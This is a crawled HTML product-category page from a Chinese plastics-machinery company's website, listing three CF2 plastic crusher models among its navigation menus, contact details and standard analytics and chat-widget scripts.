

--- FILE ---
content_type: text/html
request_url: https://www.rehoboth-cn.com/category33.htm
body_size: 5013
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="CF2粉碎机（综合性能）" />
<meta name="description" content="CF2粉碎机（综合性能）" />
<title>CF2粉碎机（综合性能） - 瑞安市春风塑料机械有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="https://spider.zj11.net/"></script></head>

<body>
<header class="header_ny">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container w1450">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/default/style/logo.png" alt="瑞安市春风塑料机械有限公司"/> </a></div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li  class="dropdown" > <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于我们</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/page_3.htm" > <span>公司简介</span> </a> </li>
                            <li > <a href="/category119.htm" > <span>企业风采</span> </a> </li>
                            <li > <a href="/category125.htm" > <span>展会掠影</span> </a> </li>
                            <li > <a href="/category127.htm" > <span>资质认证</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/category4.htm" > <span>新闻动态</span> </a>             </li>
             <li  class="dropdown" > <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/category13.htm" > <span>挤出机系列</span> </a> </li>
                            <li > <a href="/category14.htm" > <span>清洗线系列</span> </a> </li>
                            <li > <a href="/category16.htm" > <span>粉碎机系列</span> </a> </li>
                            <li > <a href="/category21.htm" > <span>切粒机系列</span> </a> </li>
                            <li > <a href="/category24.htm" > <span>搅拌机系列</span> </a> </li>
                            <li > <a href="/category25.htm" > <span>输送机系列</span> </a> </li>
                            <li > <a href="/category26.htm" > <span>脱水机系列</span> </a> </li>
                            <li > <a href="/category27.htm" > <span>团粒机系列</span> </a> </li>
                            <li > <a href="/category28.htm" > <span>模头系列</span> </a> </li>
                            <li > <a href="/category29.htm" > <span>盛智环保设备系列</span> </a> </li>
                            <li > <a href="/category60.htm" > <span>加粉机</span> </a> </li>
                            <li > <a href="/category61.htm" > <span>其它辅机系列</span> </a> </li>
                            <li > <a href="/category15.htm" > <span>配件系列</span> </a> </li>
                            <li > <a href="/category117.htm" > <span>其他产品</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/category126.htm" > <span>车间展示</span> </a>             </li>
             <li > <a href="/page_6.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top01">全国服务热线</p>
            <p class="top_right_top02">13958821665</p>
          </div>
          <div class="top_Language">
            <button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <span class="iconfont icon-arrLeft-fill"></span> <i class="language_select">Language</i> </button>
            <ul class="dropdown-menu">
              <li> <a href="/"> <span class="iconfont icon-arrLeft-fill"></span> <span>Chinese</span> </a> </li>
              <li> <a href="/en"> <span class="iconfont icon-arrLeft-fill"></span> <span>English</span> </a> </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1"><img src="/Templates/default/style/logo_yd.png" alt="瑞安市春风塑料机械有限公司"/> </div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/page_3.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                         <li > <a href="/page_3.htm"  > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/category119.htm"  > <span>企业风采</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/category125.htm"  > <span>展会掠影</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/category127.htm"  > <span>资质认证</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
                        
          </ul>
                    </li>
           <li > <a href="/category4.htm" > <span>新闻动态</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/category5.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                         <li  class="dropdown" > <a href="/category13.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>挤出机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category47.htm" > <span>PP/PE造粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category48.htm" > <span>粉碎料造粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category49.htm" > <span>PVC造粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category51.htm" > <span>泡沫造粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category52.htm" > <span>轻粘土机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category53.htm" > <span>熔喷布挤出机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category54.htm" > <span>管子挤出机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category14.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>清洗线系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category42.htm" > <span>纸厂垃圾料清洗线</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category43.htm" > <span>PVC清洗线</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category44.htm" > <span>PET清洗线</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category45.htm" > <span>PP/PE清洗线</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category16.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>粉碎机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category32.htm" > <span>CF1粉碎机（PP/PE粉碎清洗）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category33.htm" > <span>CF2粉碎机（综合性能）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category34.htm" > <span>CF3粉碎机（针对块料）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category35.htm" > <span>CF4粉碎机（针对大型物料）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category46.htm" > <span>CF5粉碎机（小型试验机）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category58.htm" > <span>CF6粉碎机（小型综合型）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category122.htm" > <span>SWP粉碎机（瓶/盆中空料）</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category21.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>切粒机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category22.htm" > <span>滚刀切粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category23.htm" > <span>片刀切粒机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category24.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>搅拌机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category55.htm" > <span>快速拌料</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category57.htm" > <span>慢速拌料</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category25.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>输送机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category56.htm" > <span>铁塑分离</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category59.htm" > <span>输送</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category65.htm" > <span>螺旋输送</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li > <a href="/category26.htm"  > <span>脱水机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/category27.htm"  > <span>团粒机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li  class="dropdown" > <a href="/category28.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>模头系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category62.htm" > <span>电动模头</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category63.htm" > <span>液压模头</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category64.htm" > <span>热切模头</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category66.htm" > <span>水环切粒模头</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li  class="dropdown" > <a href="/category29.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>盛智环保设备系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category67.htm" > <span>除烟设备</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category121.htm" > <span>电磁加热</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li > <a href="/category60.htm"  > <span>加粉机</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li > <a href="/category61.htm"  > <span>其它辅机系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
             <li  class="dropdown" > <a href="/category15.htm"  class="dropdown-toggle" data-toggle="dropdown"  > <span>配件系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             <ul class="dropdown-menu">
                                          <li> <a href="/category41.htm" > <span>造粒机配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category39.htm" > <span>切粒机配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category37.htm" > <span>粉碎机配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category38.htm" > <span>模头配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category36.htm" > <span>拌料机配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            <li> <a href="/category40.htm" > <span>清洗线配件</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                            
            </ul>
                        </li>
             <li > <a href="/category117.htm"  > <span>其他产品</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>             </li>
                        
          </ul>
                    </li>
           <li > <a href="/category126.htm" > <span>车间展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/page_6.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y  animated" style="visibility: visible; animation-name: fadeInRight_y;"> <img src="/upload/20230705/1688544593984953.jpg" alt="瑞安市春风塑料机械有限公司" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div>
<div class="title_ny wow fadeInUp_y animated">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>  &nbsp;/&nbsp;<a href="/category5.htm">产品中心</a>  &nbsp;/&nbsp;<a href="/category16.htm">粉碎机系列</a>       &nbsp;/&nbsp;<a href="/category33.htm">CF2粉碎机（综合性能）</a></p>
  </div>
</div>
<div class="product_con_bg">
  <div class="container container_ny">
    <div class="navigation col-lg-3 col-md-3 col-sm-4 col-xs-0 wow fadeInLeft_y animated"> <div class="pro_left">
  <div class="pro_left_title">
    <p>产品中心</p>
    <span>product center</span> </div>
  <div class="cleftnav pro_left_ul">         <dl class="system_log">
            <dt>挤出机系列</dt>
                  <dd><a href="/category47.htm">PP/PE造粒机</a></dd>
            <dd><a href="/category48.htm">粉碎料造粒机</a></dd>
            <dd><a href="/category49.htm">PVC造粒机</a></dd>
            <dd><a href="/category51.htm">泡沫造粒机</a></dd>
            <dd><a href="/category52.htm">轻粘土机</a></dd>
            <dd><a href="/category53.htm">熔喷布挤出机</a></dd>
            <dd><a href="/category54.htm">管子挤出机</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>清洗线系列</dt>
                  <dd><a href="/category42.htm">纸厂垃圾料清洗线</a></dd>
            <dd><a href="/category43.htm">PVC清洗线</a></dd>
            <dd><a href="/category44.htm">PET清洗线</a></dd>
            <dd><a href="/category45.htm">PP/PE清洗线</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>粉碎机系列</dt>
                  <dd><a href="/category32.htm">CF1粉碎机（PP/PE粉碎清洗）</a></dd>
            <dd><a href="/category33.htm">CF2粉碎机（综合性能）</a></dd>
            <dd><a href="/category34.htm">CF3粉碎机（针对块料）</a></dd>
            <dd><a href="/category35.htm">CF4粉碎机（针对大型物料）</a></dd>
            <dd><a href="/category46.htm">CF5粉碎机（小型试验机）</a></dd>
            <dd><a href="/category58.htm">CF6粉碎机（小型综合型）</a></dd>
            <dd><a href="/category122.htm">SWP粉碎机（瓶/盆中空料）</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>切粒机系列</dt>
                  <dd><a href="/category22.htm">滚刀切粒机</a></dd>
            <dd><a href="/category23.htm">片刀切粒机</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>搅拌机系列</dt>
                  <dd><a href="/category55.htm">快速拌料</a></dd>
            <dd><a href="/category57.htm">慢速拌料</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>输送机系列</dt>
                  <dd><a href="/category56.htm">铁塑分离</a></dd>
            <dd><a href="/category59.htm">输送</a></dd>
            <dd><a href="/category65.htm">螺旋输送</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt><a href="/category26.htm">脱水机系列</a></dt>
      <ul>
      </ul>
          </dl>
        <dl class="system_log">
            <dt><a href="/category27.htm">团粒机系列</a></dt>
      <ul>
      </ul>
          </dl>
        <dl class="system_log">
            <dt>模头系列</dt>
                  <dd><a href="/category62.htm">电动模头</a></dd>
            <dd><a href="/category63.htm">液压模头</a></dd>
            <dd><a href="/category64.htm">热切模头</a></dd>
            <dd><a href="/category66.htm">水环切粒模头</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt>盛智环保设备系列</dt>
                  <dd><a href="/category67.htm">除烟设备</a></dd>
            <dd><a href="/category121.htm">电磁加热</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt><a href="/category60.htm">加粉机</a></dt>
      <ul>
      </ul>
          </dl>
        <dl class="system_log">
            <dt><a href="/category61.htm">其它辅机系列</a></dt>
      <ul>
      </ul>
          </dl>
        <dl class="system_log">
            <dt>配件系列</dt>
                  <dd><a href="/category41.htm">造粒机配件</a></dd>
            <dd><a href="/category39.htm">切粒机配件</a></dd>
            <dd><a href="/category37.htm">粉碎机配件</a></dd>
            <dd><a href="/category38.htm">模头配件</a></dd>
            <dd><a href="/category36.htm">拌料机配件</a></dd>
            <dd><a href="/category40.htm">清洗线配件</a></dd>
            
          </dl>
        <dl class="system_log">
            <dt><a href="/category117.htm">其他产品</a></dt>
      <ul>
      </ul>
          </dl>
         </div>
  <script>
	  $(function(){
		  $(".cleftnav dd").hide();
		  $(".cleftnav dt").click(function(){
			  $(this).parent().find('dd').removeClass("menu_chioce");
			  $(".menu_chioce").slideUp(); 
			  $(this).parent().find('dd').slideToggle();
			  $(this).parent().find('dd').addClass("menu_chioce");
		  });
	  })
	</script>
  <div class="pro_left_bottom"> <span>telephone</span>
    <p>13958821665</p>
    <button onclick="lianChat.btnRun('.lianChat_movePosition');" class="lXPopup-btn lianChat_movePosition">立即咨询</button>
  </div>
</div>
 </div>
    <div class="right_ny col-lg-9 col-md-9 col-sm-8 col-xs-12 wow fadeInRight_y animated">
      <ul class="pro_list_ny">
                        <li class=" col-lg-4 col-md-4 col-sm-4 col-xs-6"> <a href="/content4_811.htm" title="CF2塑料粉碎机破碎机600 塑料储料筒物料pet粉碎机"> <img src="/upload/20230730/1690678703321810.jpg" alt="CF2塑料粉碎机破碎机600 塑料储料筒物料pet粉碎机"  title="CF2塑料粉碎机破碎机600 塑料储料筒物料pet粉碎机">
          <p> CF2塑料粉碎机破碎机600 塑料储… </p>
          </a> </li>
                <li class=" col-lg-4 col-md-4 col-sm-4 col-xs-6"> <a href="/content4_810.htm" title="CF2粉碎机高产能塑料破碎机"> <img src="/upload/20230730/1690678605891322.jpg" alt="CF2粉碎机高产能塑料破碎机"  title="CF2粉碎机高产能塑料破碎机">
          <p> CF2粉碎机高产能塑料破碎机 </p>
          </a> </li>
                <li class=" col-lg-4 col-md-4 col-sm-4 col-xs-6"> <a href="/content4_809.htm" title="CF2粉碎机新型塑料粉碎设备"> <img src="/upload/20230730/1690678518933117.jpg" alt="CF2粉碎机新型塑料粉碎设备"  title="CF2粉碎机新型塑料粉碎设备">
          <p> CF2粉碎机新型塑料粉碎设备 </p>
          </a> </li>
                
      </ul>
      <div id="page">
        <ul class="pagination mp0">
                               
                               
                              <li><a>总共3条</a></li>
           
                               
           
                               
           
                     
                     
                               
           
                               
           
                  </ul>
      </div>
    </div>
  </div>
</div>
<div class="foot_index_bg">
  <div class="container w1450">
    <div class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="瑞安市春风塑料机械有限公司" />
      <p>如果您有任何产品上的问题及建议，或您想知道的，您可以随时与我们联系。</p>
      <ul class="foot_ewm">
        <li><img src="/Templates/default/style/foot_ewm01.jpg" /><span>官方网站</span></li>
        <li><img src="/Templates/default/style/foot_ewm02.jpg" /><span>微信公众号</span></li>
        <li><img src="/Templates/default/style/foot_ewm03.jpg" /><span>关注春风</span></li>
        <li><img src="/Templates/default/style/foot_ewm04.jpg" /><span>阿里店铺</span></li>
        <li><img src="/Templates/default/style/foot_ewm05.jpg" /><span>关注抖音号</span></li>
      </ul>
    </div>
    <div class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>快速导航</p>
                        <li> <a href="/">网站首页</a></li>
                <li> <a href="/page_3.htm">关于我们</a></li>
                <li> <a href="/category4.htm">新闻动态</a></li>
                <li> <a href="/category5.htm">产品中心</a></li>
                <li> <a href="/category126.htm">车间展示</a></li>
                <li> <a href="/page_6.htm">联系我们</a></li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-6">
        <p>产品中心</p>
                        <li> <a href="/category13.htm"> 挤出机系列 </a> </li>
                <li> <a href="/category14.htm"> 清洗线系列 </a> </li>
                <li> <a href="/category16.htm"> 粉碎机系列 </a> </li>
                <li> <a href="/category21.htm"> 切粒机系列 </a> </li>
                <li> <a href="/category24.htm"> 搅拌机系列 </a> </li>
                <li> <a href="/category25.htm"> 输送机系列 </a> </li>
                <li> <a href="/category26.htm"> 脱水机系列 </a> </li>
                
      </ul>
      <ul class="foot03 col-lg-4 col-md-4 col-sm-4 col-xs-12">
        <p>联系我们</p>
        <li>地址：浙江省瑞安市塘下镇上金西路111号</li>
        <li>电话：0577-65380681</li>
        <span>13958821665</span> <a href="/page_6.htm">更多联系方式</a>
      </ul>
    </div>
    <div class="footer_index">
      <p>Copyright © 2023 瑞安市春风塑料机械有限公司 All rights are reserved.</p>
    </div>
  </div>
</div>
<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/category5.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13958821665"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!--百度流量统计-->
<script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "https://hm.baidu.com/hm.js?fbdd38f4dee3e89d54630b8e1c64eac1";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script></body>
</html>
